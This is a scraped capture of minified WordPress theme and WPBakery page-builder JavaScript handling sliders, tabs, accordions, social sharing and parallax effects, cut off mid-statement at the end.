if(o.children("[data-mk-img-set]").length){r=o.children("[data-mk-img-set]").data("mk-img-set"),l=i.component.BackgroundImageSetter.getImage(r),c=e("<img>").attr("src",l);s.unsetTimer(),s.imageLoader=imagesLoaded(c[0],function(e){o.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){o.children(".mk-slider-spinner-wrap").hide()},200),s.setTimer(!1,!1,o.data("timer")||Number(s.config.displayTime)),o.addClass(a)})}else o.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){o.children(".mk-slider-spinner-wrap").hide()},200),s.setTimer(!1,!1,o.data("timer")||Number(s.config.displayTime)),o.addClass(a);else o.addClass(a)},this.config.transitionTime)},createTimer:function(){var t=e(this),n=t.find("video").get(0);if(n)var i=setInterval(function(){n.readyState>0&&(t.data("timer",1e3*n.duration),t.attr("data-timer",1e3*n.duration),clearInterval(i))},100)},setTimer:function(e,t,n){var i,a,o=this.$slides.eq(this.nextId(this.state.moveForward?1:-1)).data("timer"),s=parseInt(this.config.transitionTime),r=o||parseInt(this.config.displayTime),l=r+s,c=this;n=n||0;this.timer=!0,this.lastSetTimer=Date.now(),i=function(){c.autoplay&&clearTimeout(c.autoplay),c.timer&&(c.state.moveForward=!0,c.timeline.build(),c.timeline.play(),c.setActive(c.nextId(1)),c.config.fluidHeight&&c.setHeight(c.nextId(1)),c.lastSetTimer=Date.now(),a())},a=function(e){o=c.$slides.eq(c.nextId(c.state.moveForward?1:-1)).data("timer"),r=o||parseInt(c.config.displayTime),l=r+s;var t=e||l;c.autoplay=setTimeout(i,t)},n?a(n):t?a(this.timerRemaining):a()},unsetTimer:function(){this.timer=!1,this.lastUnsetTimer=Date.now(),this.timerRemaining-=this.lastUnsetTimer-this.lastSetTimer,this.autoplay&&clearTimeout(this.autoplay)},buildPagination:function(){for(var e=0,t=this.slides.length,n="";e<t;e+=1)n+='<a href="javascript:;">'+this.config.paginationTpl+"</a>";this.$pagination.html(n),this.setActive(0)},getSlideSize:function(){this.slideSize={X:100/this.config.slidesPerView,Y:100/this.config.slidesPerView}},getTransforms:function(e){var t,n=e.transform||e.webkitTransform||e.mozTransform,i=/(\w+)\(([^)]*)\)/g,a={};if("string"!=typeof n)throw"Transform prop is not a string.";if(n){for(;t=i.exec(n);)a[t[1]]=parseFloat(t[2]);return a}},isNode:function(e){return"object"==typeof Node?e instanceof Node:e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},dragHandler:function(){var t,n,i,a,o=this,s=e(this.container),r=!1,l=!1,c=!1;a=function(e){return e/o.val.viewportW()},t=function(e,t){},n=function(e){o.state.running||(e<-5?(l?o.timeline.progress(-a(e)):(o.state.moveForward=!0,o.timeline.build(),l=!0,r=!1,o.unsetTimer()),c=!0):e>5&&(r?o.timeline.progress(a(e)):(o.state.moveForward=!1,o.timeline.build(),r=!0,l=!1,o.unsetTimer()),c=!0))},i=function(e){if(c){var t=a(e),n=t<0?-t:t;n>.1?(o.timeline.play(n),o.setActive(o.nextId(t<0?1:-1)),o.config.fluidHeight&&o.setHeight(o.nextId(t<0?1:-1))):(o.timeline.reverse(n),t<0?o.updateId(-1):o.updateId(1)),r=!1,l=!1,c=!1,o.config.autoplay&&o.setTimer(!1)}},this.drag(s,t,n,i)},drag:function(e,t,n,i){var a,o,s,r,l,c,d;r=function(e){e.preventDefault()},l=function(n){e.on("mousemove",r),e.on("touchmove",c),e.on("mousemove",c),s="touchstart"===n.type?n.originalEvent.touches[0]:n,a=s.pageX,"function"==typeof t&&t(o,a)},c=function(e){s="touchmove"===e.type?e.originalEvent.touches[0]:e,o=s.pageX-a,"function"==typeof n&&n(o)},d=function(t){e.off("mousemove",r),e.off("touchmove",c),e.off("mousemove",c),"function"==typeof i&&i(o)},e.on("touchstart",l),e.on("mousedown",l),e.on("touchend",d),e.on("touchleave",d),e.on("touchcancel",d),e.on("mouseup",d),e.on("mouseleave",d)},dynamicVal:function(){var t,n,i,a=e(window);return n=function(){return i},(t=function(){i=a.width()})(),a.on("load",t),a.on("resize",t),{viewportW:n}}},i.ui.Slider.prototype.animation={slide:{axis:"X",next:{transform:{}},active:{transform:{}},prev:{transform:{}}},vertical_slide:{axis:"Y",next:{transform:{}},active:{transform:{}},prev:{transform:{}}},perspective_flip:{axis:"Y",next:{transform:{rotateX:80}},active:{transform:{rotateX:0}},prev:{transform:{rotateX:0}}},zoom:{axis:"Z",next:{opacity:0,transform:{scale:.9}},active:{opacity:1,transform:{scale:1}},prev:{opacity:0,transform:{scale:1.1}}},fade:{axis:"Z",next:{opacity:0,transform:{}},active:{opacity:1,transform:{}},prev:{opacity:0,transform:{}}},kenburned:{axis:"Z",next:{opacity:0,transform:{}},active:{opacity:1,transform:{}},prev:{opacity:0,transform:{}}},zoom_out:{axis:"Z",next:{zIndex:"+",opacity:1,transform:{translateY:100,scale:1}},active:{opacity:1,transform:{translateY:0,scale:1}},prev:{zIndex:"+",opacity:0,transform:{translateY:0,scale:.5}}},horizontal_curtain:{axis:"Z",next:{zIndex:"+",transform:{translateX:100}},active:{transform:{translateX:0}},prev:{zIndex:"+",transform:{translateX:-70}}},roulete:{axis:"X",next:{opacity:.5,transform:{scale:.5,rotate:10,translateY:20}},active:{opacity:1,transform:{scale:1,rotate:0,translateY:0}},prev:{opacity:.3,transform:{scale:.5,rotate:-10,translateY:20}}}},i.ui.Slider.prototype.ease={linearEase:function(e,t,n,i){return n*e/i+t},easeInQuad:function(e,t,n,i){return n*(e/=i)*e+t},easeOutQuad:function(e,t,n,i){return-n*(e/=i)*(e-2)+t},easeInOutQuad:function(e,t,n,i){return(e/=i/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},easeInCubic:function(e,t,n,i){return n*Math.pow(e/i,3)+t},easeOutCubic:function(e,t,n,i){return n*(Math.pow(e/i-1,3)+1)+t},easeInOutCubic:function(e,t,n,i){return(e/=i/2)<1?n/2*Math.pow(e,3)+t:n/2*(Math.pow(e-2,3)+2)+t},easeInQuart:function(e,t,n,i){return n*Math.pow(e/i,4)+t},easeOutQuart:function(e,t,n,i){return-n*(Math.pow(e/i-1,4)-1)+t},easeInOutQuart:function(e,t,n,i){return(e/=i/2)<1?n/2*Math.pow(e,4)+t:-n/2*(Math.pow(e-2,4)-2)+t},easeInQuint:function(e,t,n,i){return n*Math.pow(e/i,5)+t},easeOutQuint:function(e,t,n,i){return n*(Math.pow(e/i-1,5)+1)+t},easeInOutQuint:function(e,t,n,i){return(e/=i/2)<1?n/2*Math.pow(e,5)+t:n/2*(Math.pow(e-2,5)+2)+t},easeInSine:function(e,t,n,i){return n*(1-Math.cos(e/i*(Math.PI/2)))+t},easeOutSine:function(e,t,n,i){return n*Math.sin(e/i*(Math.PI/2))+t},easeInOutSine:function(e,t,n,i){return n/2*(1-Math.cos(Math.PI*e/i))+t},easeInExpo:function(e,t,n,i){return n*Math.pow(2,10*(e/i-1))+t},easeOutExpo:function(e,t,n,i){return n*(1-Math.pow(2,-10*e/i))+t},easeInOutExpo:function(e,t,n,i){return(e/=i/2)<1?n/2*Math.pow(2,10*(e-1))+t:n/2*(2-Math.pow(2,-10*--e))+t},easeInCirc:function(e,t,n,i){return n*(1-Math.sqrt(1-(e/=i)*e))+t},easeOutCirc:function(e,t,n,i){return n*Math.sqrt(1-(e=e/i-1)*e)+t},easeInOutCirc:function(e,t,n,i){return(e/=i/2)<1?n/2*(1-Math.sqrt(1-e*e))+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}}}(jQuery),function(e){"use strict";i.component.SocialShare=function(e){this.networks={twitter:"http://twitter.com/intent/tweet?text={title}&url={url}",pinterest:"http://pinterest.com/pin/create/button/?url={url}&media={image}&description={title}",facebook:"https://www.facebook.com/sharer/sharer.php?u={url}",googleplus:"https://plus.google.com/share?url={url}",linkedin:"http://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={desc}",digg:"http://digg.com/submit?url={url}&title={title}",reddit:"http://reddit.com/submit?url={url}&title={title}"},this.el=e},i.component.SocialShare.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.$this=e(this.el)},bindEvents:function(){var t=this;e.each(this.networks,function(n,i){t.$tempClass=e("."+n+"-share"),t.$tempClass.click(t.openSharingDialog.bind(self,this,n))})},openSharingDialog:function(t,n,i){for(var a=t,o=new RegExp("{[a-z]*}","g"),s=o.exec(t);null!=s;){var r=s[0].replace("{","").replace("}",""),l=e(i.currentTarget).attr("data-"+r);null==l&&(l=""),l=l.replace("#","%23"),a=a.replace(s,l),s=o.exec(t)}window.open(a,n+"Window","height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0")}};var t=e("body");t.length&&t.each(function(){new i.component.SocialShare(this).init()})}(jQuery),function(e){"use strict";i.component.Sortable=function(e){this.el=e},i.component.Sortable.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.unique=Date.now(),this.$filter=e(this.el),this.config=this.$filter.data("sortable-config"),this.ajaxLoader=new i.utils.ajaxLoader(this.config.container),this.ajaxLoader.init(),this.$container=e(this.config.container),this.$navItems=this.$filter.find("a"),this.$filterItems=this.$container.find(this.config.item)},bindEvents:function(){this.$navItems.on("click",this.handleClick.bind(this)),i.utils.eventManager.subscribe("ajaxLoaded",this.onLoad.bind(this))},handleClick:function(t){t.preventDefault();var n=e(t.currentTarget),i=n.data("filter");this.$navItems.removeClass("current"),n.addClass("current"),"ajax"===this.config.mode?this.inDB(i,n):this.inPage(i)},inDB:function(e,t){i.ui.loader.remove(this.$filter),i.ui.loader.add(t),this.$container.siblings(".mk-ajax-loaded-posts").length&&this.$container.siblings(".mk-ajax-loaded-posts").attr("data-loop-loaded-posts",""),this.ajaxLoader.setData({paged:1,term:e}),this.ajaxLoader.load(this.unique)},inPage:function(e){var t=this.$container.find(this.config.item);t.removeClass("is-hidden");var n=e.replace(/, /g,", .");"*"!==e&&t.not("."+n).addClass("is-hidden"),i.utils.eventManager.publish("staticFilter")},onLoad:function(e,t){"static"===this.config.mode&&this.$navItems.removeClass("current").first().addClass("current"),void 0!==t&&t.id===this.config.container&&(i.ui.loader.remove(this.$filter),t.unique===this.unique&&(this.$container.html(t.content),this.ajaxLoader.setData({paged:1})))}}}(jQuery),function(e){"use strict";i.component.Tabs=function(e){this.config={activeClass:"is-active"},this.el=e},i.component.Tabs.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.$this=e(this.el),this.$tabs=this.$this.find(".mk-tabs-tab"),this.$panes=this.$this.find(".mk-tabs-pane"),this.currentId=0},bindEvents:function(){this.$tabs.on("click",this.switchPane.bind(this))},switchPane:function(t){t.preventDefault();var n=e(t.currentTarget).index();this.hide(this.currentId),this.show(n),this.currentId=n,i.utils.eventManager.publish("item-expanded")},show:function(e){this.$tabs.eq(e).addClass(this.config.activeClass),this.$panes.eq(e).addClass(this.config.activeClass)},hide:function(e){this.$tabs.eq(e).removeClass(this.config.activeClass),this.$panes.eq(e).removeClass(this.config.activeClass)}}}(jQuery),function(e){"use strict";function t(t){t.preventDefault(),t.stopPropagation();var n=e(t.currentTarget);n.hasClass("mk-toggle-active")?(e(".mk-box-to-trigger").fadeOut(200),n.removeClass("mk-toggle-active")):(e(".mk-box-to-trigger").fadeOut(200),n.parent().find(".mk-box-to-trigger").fadeIn(250),e(".mk-toggle-trigger").removeClass("mk-toggle-active"),n.addClass("mk-toggle-active"))}function n(){setTimeout(function(){e(".mk-toggle-trigger").off("click",t),e(".mk-toggle-trigger").on("click",t)},100)}e(document).on("click",function(t){e(".mk-toggle-trigger").removeClass("mk-toggle-active")}),n(),i.utils.eventManager.subscribe("ajaxLoaded",n),i.utils.eventManager.subscribe("ajax-preview",n),e(window).on("vc_reload",function(){n(),i.utils.eventManager.subscribe("ajaxLoaded",n),i.utils.eventManager.subscribe("ajax-preview",n)})}(jQuery),function(e){"use strict";e("iframe").each(function(){var t=e(this);"P"===t.parent().get(0).tagName&&t.wrap('<div class="mk-video-container"></div>')})}(jQuery),function(e){"use strict";if(i.utils.isMobile())e(".mk-animate-element").removeClass("mk-animate-element");else{var t=function(e){var t=this;i.utils.scrollSpy(this,{position:"bottom",threshold:200,after:function(){n.call(t,e)}})},n=function(t){var n=e(this);setTimeout(function(){n.addClass("mk-in-viewport")},100*t)};e(window).on("load vc_reload",function(){var n=e(".js-master-row, .widget");n.each(t),n.each(function(){(e(this).find(".mk-animate-element").each(t),"Firefox"===i.utils.browser.name)&&(e(this).find(".right-to-left").length>0&&e("#theme-page").css("overflow-x","hidden"))})})}}(jQuery),function(e){"use strict";function t(t){var n=i.utils.detectAnchor(this),a=e(t.currentTarget),o=window.location,s=o.origin+o.pathname,r=a.attr("href"),l=r?r.split("#"):"",c=l[0]?l[0]:"";l[1]&&l[1];n.length?(c!==s&&""!==c||t.preventDefault(),i.utils.scrollToAnchor(n)):"#"===a.attr("href")&&t.preventDefault()}e(window).on("load",function(){i.core.initAll(document),i.utils.scrollToURLHash(),setTimeout(function(){i.ui.preloader.hide(),e(".mk-preloader").hide(),e("body").removeClass("loading")},150)}),e(window).on("vc_reload",function(){setTimeout(function(){i.core.initAll(document)},100)}),e(document).on("click",".js-smooth-scroll, .js-main-nav a",t),e(".side_dashboard_menu a").on("click",t)}(jQuery)}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=7.7
body_size: 4879
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function(e){"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each((function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),o=e.attr("data-flex_fx"),i=0!=t;e.is(":visible")&&setTimeout((function(){e.flexslider({animation:o,slideshow:i,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})}),1)}))}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each((function(){var e=jQuery(this);e.vcwaypoint((function(){e.find(".vc_single_bar").each((function(e){var t=jQuery(this).find(".vc_bar"),o=t.data("percentage-value");setTimeout((function(){t.css({width:o+"%"})}),200*e)}))}),{offset:"85%"})}))}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each((function(){var e=jQuery(this);e.vcwaypoint((function(){e.addClass("wpb_start_animation animated")}),{offset:"85%"})}))}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",(function(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle");e=t.find(".vc_toggle_content"),t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}))}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(t){(t?t.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",(function(){var t=jQuery(this);t.toggleClass("wpb-tta-toggle-active"),t.parent().parent().parent().find(".vc_pagination-item").each((function(){if(!e(this).hasClass("vc_active"))return e(this).find("a").click(),!1}))})),setTimeout((function(){jQuery(".wpb-tta-toggle").each((function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")}))}),1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each((function(e){var t=jQuery(this).attr("data-interval"),i=[],n=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(t&&0<t)try{n.tabs("rotate",1e3*t)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each((function(){i.push(this.id)})),jQuery(this).find(".wpb_tabs_nav li").on("click",(function(e){return e&&e.preventDefault&&e.preventDefault(),o?n.tabs("select",jQuery("a",this).attr("href")):n.tabs("option","active",jQuery(this).index()),!1})),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",(function(e){var t;e&&e.preventDefault&&e.preventDefault(),o?(t=n.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=n.tabs("length")-1:t>=n.tabs("length")&&(t=0),n.tabs("select",t)):(t=n.tabs("option","active"),e=n.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,n.tabs("option","active",t))}))})))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each((function(e){var t=jQuery(this),o=!1===(i=(t.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(t.data("active-tab"),10)&&parseInt(t.data("active-tab"),10)-1))||"yes"===t.data("collapsible"),i=t.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:i,collapsible:o,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===t.data("vcDisableKeydown")&&(i.data("uiAccordion")._keydown=function(){})}))}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var e={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each((function(){var t=jQuery(this),o=t.find(".wpb_thumbnails"),i=o.attr("data-layout-mode");o.isotope({itemSelector:".isotope-item",layoutMode:void 0===e[i]?"fitRows":e[i]}),t.find(".categories_filter a").data("isotope",o).on("click",(function(e){e&&e.preventDefault&&e.preventDefault(),e=jQuery(this).data("isotope"),jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})})),jQuery(window).on("load resize",(function(){o.isotope("layout")}))}))}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each((function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))}))}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each((function(e){var t,o,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0==(o=1e3*i.attr("data-interval"))&&(o=9999999999),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:o,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):i.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?t=i.find(".wpb_image_grid_ul").imagesLoaded((function(){t.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})})):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))}))}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var e=window.jQuery;function t(){var t;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(t=e('[data-vc-full-width="true"]'),e.each(t,(function(t,o){var i,n,a,r,c,d,s,u=e(this),l=(u.addClass("vc_hidden"),u.next(".vc_row-full-width"));(l=l.length?l:u.parent().next(".vc_row-full-width")).length&&(i=parseInt(u.css("margin-left"),10),n=parseInt(u.css("margin-right"),10),a=0-l.offset().left-i,r=e(window).width(),c={position:"relative",left:a="rtl"===u.css("direction")?(a=a-l.width()+r)+i+n:a,"box-sizing":"border-box",width:r,"max-width":r},u.css(c),u.data("vcStretchContent")||("rtl"===u.css("direction")?((d=a)<0&&(d=0),(s=a)<0&&(s=0)):(s=r-(d=(d=-1*a)<0?0:d)-l.width()+i+n)<0&&(s=0),u.css({"padding-left":d+"px","padding-right":s+"px"})),u.attr("data-vc-full-width-init","true"),u.removeClass("vc_hidden"),e(document).trigger("vc-full-width-row-single",{el:u,offset:a,marginLeft:i,marginRight:n,elFull:l,width:r,maxWidth:r}))})),e(document).trigger("vc-full-width-row",t))}function o(){var t,o,i=e(".vc_row-o-full-height:first");i.length&&(t=e(window).height(),(o=i.offset().top)<t)&&i.css("min-height",100-o/(t/100)+"vh"),e(document).trigger("vc-full-height-row",i)}e(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",t).on("resize.vcRowBehaviour",o),t(),o(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&e(".vc_row-o-full-height").each((function(){"flex"===e(this).css("display")&&e(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})),vc_initVideoBackgrounds();var i=!1;window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),e(".vc_parallax-inner").remove(),e("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),e("[data-vc-parallax]").each((function(){var t,o,n,a;i=!0,"on"===e(this).data("vcParallaxOFade")&&e(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),t=100*e(this).data("vcParallax"),(o=e("<div />").addClass("vc_parallax-inner").appendTo(e(this))).height(t+"%"),n=e(this).data("vcParallaxImage"),(a=vcExtractYoutubeId(n))?insertYoutubeVideoAsBackground(o,a):void 0!==n&&o.css("background-image","url("+n+")"),o.attr("data-bottom-top","top: "+-(t-100)+"%;").attr("data-top-bottom","top: 0%;")})),i&&window.skrollr&&(window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,o=1;!1===t;){if(e.hasClass("columns_count_"+o))return t=!0,o;o++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(t,o){var i=o.panel||o.newPanel,n=i.find(".vc_pie_chart:not(.vc_ready)"),a=i.find(".vc_round-chart"),r=i.find(".vc_line-chart"),c=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),o.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&o.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each((function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()})),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each((function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()})),n.length&&jQuery.fn.vcChat&&n.vcChat(),a.length&&jQuery.fn.vcRoundChart&&a.vcRoundChart({reload:!1}),r.length&&jQuery.fn.vcLineChart&&r.vcLineChart({reload:!1}),c.length&&jQuery.fn.carousel&&c.carousel("resizeAction"),o=i.find(".isotope, .wpb_image_grid_ul"),n=i.find(".wpb_gmaps_widget"),0<o.length&&o.isotope("layout"),n.length&&!n.is(".map_ready")&&((a=n.find("iframe")).attr("src",a.attr("src")),n.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each((function(){jQuery(this).isotope("layout")})),e(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",(function(e){var t=window.jQuery,o={};o.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,o)}))}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var o,i,n,a;t.newPanel.length&&t.newHeader.length&&(o=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),i=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each((function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()})),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),o.length&&jQuery.fn.vcChat&&o.vcChat(),i.length&&jQuery.fn.vcRoundChart&&i.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each((function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){e(".vc_video-bg").remove(),e("[data-vc-video-bg]").each((function(){var e,t=jQuery(this);t.data("vcVideoBg")?(e=t.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(t.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(t,e)),jQuery(window).on("grid:items:added",(function(e,o){t.has(o).length&&vcResizeVideoBackground(t)}))):t.find(".vc_video-bg").remove()}))}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,o){if("undefined"==typeof YT||void 0===YT.Player)return 100<(o=void 0===o?0:o)?void console.warn("Too many attempts to load YouTube api"):void setTimeout((function(){insertYoutubeVideoAsBackground(e,t,o++)}),100);var i=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new 